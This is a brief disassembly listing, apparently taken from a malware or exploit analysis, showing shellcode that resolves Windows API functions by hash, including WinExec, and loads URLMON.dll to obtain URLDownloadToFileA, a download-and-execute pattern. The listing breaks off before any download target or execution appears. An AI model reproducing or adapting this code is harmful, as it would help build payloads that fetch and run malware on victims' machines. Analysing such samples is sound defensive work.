 seg000:000003BF pop ebx
seg000:000003C0 call GetKernel32
seg000:000003C5 mov edx, eax
seg000:000003C7 push 0EC0E4E8Eh
seg000:000003CC push edx
seg000:000003CD call GetProcAddrByHash
seg000:000003D2 mov [ebp-4], eax ; LoadLibraryA
seg000:000003D5 push 0B8E579C1h
seg000:000003DA push edx
seg000:000003DB call GetProcAddrByHash ; GetSystemDirectoryA
seg000:000003E0 mov [ebp-8], eax
seg000:000003E3 push 78B5B983h
seg000:000003E8 push edx
seg000:000003E9 call GetProcAddrByHash ; TerminateProcess
seg000:000003EE mov [ebp-0Ch], eax
seg000:000003F1 push 7B8F17E6h
seg000:000003F6 push edx
seg000:000003F7 call GetProcAddrByHash ; GetCurrentProcess
seg000:000003FC mov [ebp-10h], eax
seg000:000003FF push 0E8AFE98h
seg000:00000404 push edx
seg000:00000405 call GetProcAddrByHash
seg000:0000040A mov [ebp-14h], eax ; WinExec
seg000:0000040D lea eax, [ebx]
seg000:0000040F push eax ; URLMON.dll
seg000:00000410 call dword ptr [ebp-4] ; LoadLibraryA
seg000:00000413 push 702F1A36h
seg000:00000418 push eax
seg000:00000419 call GetProcAddrByHash
seg000:0000041E mov [ebp-18h], eax ; URLDownloadToFileA